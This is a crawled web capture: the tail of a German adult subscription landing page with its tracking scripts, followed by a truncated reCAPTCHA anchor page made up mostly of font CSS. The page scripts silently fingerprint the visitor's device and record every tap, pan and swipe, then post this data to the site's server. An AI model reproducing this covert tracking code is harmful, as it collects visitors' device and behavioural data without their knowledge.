den nächstmöglichen Termin gekündigt wird. Es können zusätzliche Datenkosten anfallen, wenn du keine Datenoption bei deinem Netzbetreiber gebucht hast. Bitte erkundige dich bei deinem Anbieter. Du kannst den Dienst jederzeit kündigen über „Abo verwalten“, telefonisch unter 0844 245 245, oder per E-Mail an <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4a293f393e25272f3864292b382f0a3e3d23393e2e2b3364292527">[email&#160;protected]</a>. <br><br><br></p>
            
        </section>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
        window.onload = function () {

            
            var timer = 2;

            var videoLanding = document.getElementById('video-landing');
            if (videoLanding != null) {
                var soundBtn = document.querySelector('.mute-btn');
            }

            $('.click2stop').on('click', function () {
                $('.video-play-icon').css('display', 'none');
                if (document.getElementById('video-landing') != null) {
                    //document.getElementById('video-landing').pause();
                    soundBtn.style.display = "none";
                }
                document.getElementById('popupform').style.display = "block";
                //document.querySelector('.popup-video-play-icon2').classList.add('small');
                $('.click2stop').removeClass('click2stop');

            });

                        /*
            if (document.getElementById('video-landing') != null) {
                document.getElementById('video-landing').addEventListener('ended', myHandler, false);
            }
            */

            function myHandler(e) {
                //document.getElementById('splashPopup').style.display = "block";
                document.getElementById('popupform').style.display = "block";
                document.querySelector('.popup-video-play-icon2').classList.add('small');
                soundBtn.style.display = "none";
            }
            
            if (videoLanding != null) {
                soundBtn.addEventListener('click', function () {
                    soundBtn.classList.toggle('muted');

                    if (videoLanding.muted) {
                        videoLanding.muted = false;
                    } else {
                        videoLanding.muted = true;
                    }

                }, false);
            }

        }
	</script>
    <script>

var floated = document.querySelector('#floated');
var disclaimer = document.querySelector('.disclaimer');
var clientHeight = window.innerHeight;
var disclaimerTXT = document.querySelector('.disclaimer').innerHTML;

window.addEventListener('scroll', checkScrollPos);

function checkScrollPos(event){

    if(disclaimer.offsetTop < (window.pageYOffset + clientHeight - 165)){
        floated.style.display = 'none';
    }else{
        floated.style.display = 'block';
    }
}

    </script>


            </div>

            <div id="footer">
                <ul id="menu-non-members-second" class="nav-menu"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://www.sex-hub.cc/hilfe/">Hilfe</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.sex-hub.cc/impressum/">Impressum</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.sex-hub.cc/agb/">AGB</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://www.sex-hub.cc/datenschutz/">Datenschutz</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.sex-hub.cc/cookies/">Cookies</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.sex-hub.cc/non-logged-in-unsubscribe/">Abo Verwalten</a></li>
</ul>            </div>
        </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/sexhubcc/wp-content/uploads/sites/1415/*","/sexhubcc/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sexhub-paypay-simple_v4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<img src="http://analytics.flowly.com/?frid=80bc009a-d70c-48ca-94ff-420ef750f61e&vasid=554e7d13-ca9a-4537-a35c-022248565a31&fcid=3b142c54-d12f-4fd0-9b25-0d0347544283" width="1" height="1"><script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var erotic = {"ajax_url":"https://www.sex-hub.cc/wp-admin/admin-ajax.php","ajax_nonce":"a28e590984","pin_resent_success":"Pin wird an das Ger\u00e4t gesendet","pin_resent_error":"Fehler. Bitte versuchen Sie es nochmals"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sex-hub.cc/wp-content/themes/sexhub-paypay-simple_v4/js/main.js?ver=4.0.02" id="main-js"></script>
<script type="text/javascript" src="https://www.sex-hub.cc/wp-content/themes/sexhub-paypay-simple_v4/js/bootstrap.min.js?ver=4.0.02" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.sex-hub.cc/wp-content/themes/sexhub-paypay-simple_v4/js/plugins.js?ver=4.0.02" id="plugins-js"></script>
<script type="text/javascript" id="members_VPN-js-extra">
/* <![CDATA[ */
var membersVPN = {"action":"https://www.sex-hub.cc/wp-admin/admin-ajax.php","nonce":"a28e590984"};
//# sourceURL=members_VPN-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sex-hub.cc/wp-content/themes/sexhub-paypay-simple_v4/js/members-vpn.js?ver=4.0.02" id="members_VPN-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sex-hub.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sex-hub.cc/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b6c195fb5bee482fa288987c279a1006","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
    <script>
        grecaptcha.ready(function() {
            grecaptcha.execute('6LfxMooUAAAAABdcJLv0__U0NmrEmNNymiHaLNbe', {action: 'optin1'})
                .then(function(token) {
                    $.ajax({
                        url: 'https://www.sex-hub.cc/wp-admin/admin-ajax.php',
                        type: 'POST',
                        data: {
                            action: 'flowlyAjaxValidateCaptcha',
                            token: token,
                            captcha_action: 'optin1',
                            nonce: '2729f4d796'
                        },
                        dataType: 'json'
                    })
            });
        });
    </script>
    
        <script>
            $(document).ready(function() {
                setTimeout(function() {
                    new Fingerprint2().get(function(result, components) {
                        console.log(result) // a hash, representing your device fingerprint
                        console.log(components) // an array of FP components
                        $.ajax({  
                            url: 'https://www.sex-hub.cc/wp-admin/admin-ajax.php',
                            type: 'POST',
                            data: {
                                action: 'flowlyAjaxFingerprintResult',
                                result: result,
                                components: components,
                                fingerprint_action: 'optin1',
                                nonce: '2729f4d796'
                            },
                            dataType: 'json'
                        })
                    })
                }, 100);
            });
        </script>
        <script>
        
            var trackedEvents = [];
        
            var counterTap = 0;
            var counterPan = 0;
            var counterSwipe = 0;
            
            var zt = new ZingTouch.Region(document.body, false, false);
            
            zt.bind(document.body, 'tap', function(e){
                counterTap++;
                console.log("Tap " + counterTap + " Interval " + e.detail.interval);
                console.log(e.detail);
                
                var trEvent = { 
                    name: "tap", 
                    counter: counterTap,
                    interval: e.detail.interval,
                    timestamp: Date.now(),
                    originalEventType: e.detail.events[0].originalEvent.type,
                    screenX: e.detail.events[0].screenX,
                    screenY: e.detail.events[0].screenY,
                    pageX: e.detail.events[0].pageX,
                    pageY: e.detail.events[0].pageY,
                    clientX: e.detail.events[0].clientX,
                    clientY: e.detail.events[0].clientY,
                };
                
                trackedEvents.push(trEvent);
            });
            
            
            
            var pan = new ZingTouch.Pan({threshold:10});

            zt.bind(document.body, pan, function(e){
                counterPan++;
                console.log("Pan " + counterPan 
                            + " | distanceFromOrigin:" + e.detail.data[0].distanceFromOrigin
                             + " | directionFromOrigin:" + e.detail.data[0].directionFromOrigin
                              + " | currentDirection:" + e.detail.data[0].currentDirection
                               + " | screenX:" + e.detail.events[0].screenX
                                + " | screenY:" + e.detail.events[0].screenY);
//                console.log(e.detail.data[0]);
//                console.log("e.detail.events[0].screenX = "  + e.detail.events[0].screenX + "e.detail.events[0].screenY = "  + e.detail.events[0].screenY );
//                console.log(e.detail.events[0].originalEvent.changedTouches[0]);
//                console.log(e.detail.events[0].originalEvent.targetTouches[0]);
//                console.log(e);
                
                var trEvent = { 
                    name: "pan", 
                    counter: counterPan,
                    timestamp: Date.now(),
                    originalEventType: e.detail.events[0].originalEvent.type,
                    distanceFromOrigin: e.detail.data[0].distanceFromOrigin,
                    directionFromOrigin: e.detail.data[0].directionFromOrigin,
                    currentDirection: e.detail.data[0].currentDirection,
                    screenX: e.detail.events[0].screenX,
                    screenY: e.detail.events[0].screenY,
                    pageX: e.detail.events[0].pageX,
                    pageY: e.detail.events[0].pageY,
                    clientX: e.detail.events[0].clientX,
                    clientY: e.detail.events[0].clientY,
                };
                
                trackedEvents.push(trEvent);
            });
            
            zt.bind(document.body, "swipe", function(e){
                counterSwipe++;
                console.log("Swipe " + counterSwipe 
                            + " | velocity:" + e.detail.data[0].velocity 
                             + " | distance:" + e.detail.data[0].distance 
                              + " | duration:" + e.detail.data[0].duration 
                               + " | currentDirection:" + e.detail.data[0].currentDirection);
                console.log(e);
                
                var trEvent = { 
                    name: "swipe", 
                    counter: counterPan,
                    timestamp: Date.now(),
                    originalEventType: e.detail.events[0].originalEvent.type,
                    velocity: e.detail.data[0].velocity,
                    duration: e.detail.data[0].duration,
                    distance: e.detail.data[0].distance,
                    currentDirection: e.detail.data[0].currentDirection,
                    screenX: e.detail.events[0].screenX,
                    screenY: e.detail.events[0].screenY,
                    pageX: e.detail.events[0].pageX,
                    pageY: e.detail.events[0].pageY,
                    clientX: e.detail.events[0].clientX,
                    clientY: e.detail.events[0].clientY,
                };
                
                trackedEvents.push(trEvent);
            });
            
            function collectEvents(delay) {
                
                console.log("collect events " + trackedEvents.length);
                
                var events = trackedEvents;
                trackedEvents = [];

                $.ajax({  
                    url: 'https://www.sex-hub.cc/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: {
                        action: 'flowlyAjaxTouchEvents',
                        events: events,
                        delay: delay,
                        events_action: 'optin1',
                        nonce: '2729f4d796'
                    },
                    dataType: 'json'
                });
                
            }
            
            $(document).ready(function() {
                setTimeout(collectEvents, 3000, 3000);
                setTimeout(collectEvents, 5000, 5000);
                setTimeout(collectEvents, 15000, 15000);
            });       

        </script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfxMooUAAAAABdcJLv0__U0NmrEmNNymiHaLNbe&co=aHR0cHM6Ly93d3cuc2V4LWh1Yi5jYzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4qvn4ojf679p
body_size: 48893
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
